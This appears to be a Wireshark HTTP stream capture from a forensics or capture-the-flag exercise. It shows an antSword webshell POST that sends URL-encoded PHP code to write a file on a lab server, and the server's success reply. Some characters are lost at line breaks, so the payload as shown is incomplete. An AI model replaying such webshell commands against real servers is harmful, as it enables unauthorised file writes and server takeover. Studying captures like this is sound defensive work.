 Wireshark · 追踪 HTTP 流 (tcp.stream eq 142) · SmallSword.pcapng
POST /sqlii/Less-7/info1.php HTTP/1.1
Host: 192.168.77.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 478
Connection: close
0x72b3f341e432=RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9oYWNrZXIudHh0&0xe9bb136e8a5e9=YWQ2MjY5YjctM2NlMi
LWI5N2YtZjI1OTUxNWU3YTkxIA%3D%3D&6ea280898e404bfabd0ebb702327b19f=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40s
e_limit(0)%3Becho%20%22-%3E%7C%22%3Becho%20%40fwrite(fopen(base64_decode(%24_POST%5B%220x72b3f341e432%22%5D)
%2C%22w%22)%2Cbase64_decode(%24_POST%5B%220xe9bb136e8a5e9%22%5D))%3F%221%22%3A%220%22%3B%3Becho%20%22%7C%3C-%22%3Bdie(
%3BHTTP/1.1 200 OK
Date: Thu, 03 Aug 2023 04:38:38 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 7
Connection: close
Content-Type: text/html
->|1|<-